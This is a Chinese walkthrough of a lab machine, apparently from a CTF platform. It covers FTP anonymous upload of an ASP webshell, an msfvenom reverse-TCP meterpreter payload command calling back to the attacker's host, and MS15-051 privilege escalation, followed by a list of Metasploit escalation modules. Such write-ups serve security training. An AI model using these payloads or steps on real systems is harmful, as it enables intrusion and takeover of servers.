

使用Nmap对靶机地址进行端口嗅探,发现开放80、21端口,操作系统为Windows。且21端口FTP服务存在匿名访问漏洞。

使用FTP客户端登录靶机FTP服务,查看FTP服务目录:

查看80端口的Web服务,仅有IIS 7的一个初始页面。

使用Dirsearch对Web服务进行目录扫描,发现存在aspnet_client页面,且该页面与FTP服务aspnet_client目录相同,为403状态禁止访问,可能是需要凭据的页面或者为目录。

未发现任何有价值进信息,还是得从FTP服务下手。发现FTP不仅存在匿名访问漏洞,还存在上传漏洞。

在Kali找到asp的木马进行上传,上传成功。

查看权限,发现为最小的权限iis apppool\web,无法获取flag,且无法做到交互式,比较麻烦。还是考虑MSF。

使用msfvenom生成asp木马,并上传至FTP服务。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=4444 -f aspx > shell.aspx使用MSF进行监听4444端口,待访问http://10.129.104.58/shell.aspx时,shell回连。

访问http://10.129.104.58/shell.aspx,shell成功回连。

尝试使用getsystem进行提权,未能提权成功。

使用multi/recon/local_exploit_suggester模块发现以下提权漏洞:

使用上图中可能存在漏洞的提权脚本进行提权,发现未能提权成功。

终于在exploit/windows/local/ms15_051_client_copy_image模块攻击成功,获取新的高权限shell。

在C:\Users\Administrator\Desktop目录获得root.txt。

在C:\Users\babis\Desktop目录获得user.txt。

5.1MSF常用的提权模块

post/multi/recon/local_exploit_suggester //获取可能存在的提权漏洞post/windows/gather/enum_patches //获取系统补丁exploit/windows/local/unquoted_service_path //利用可信任服务路径提权exploit/windows/local/service_permissions //利用系统服务权限配置错误提权exploit/windows/local/always_install_elevated //利用注册表键AlwaysInstallElevated提权

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5NzYxMjI5OA==&mid=2247485076&idx=1&sn=1070bc206be10f5daffa352f3c01ec49&chksm=c06e69f1f719e0e7c91dfe8e044e3e7b6400a3391831cec976ffc6ceb52d83bf1d4349dd287d#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh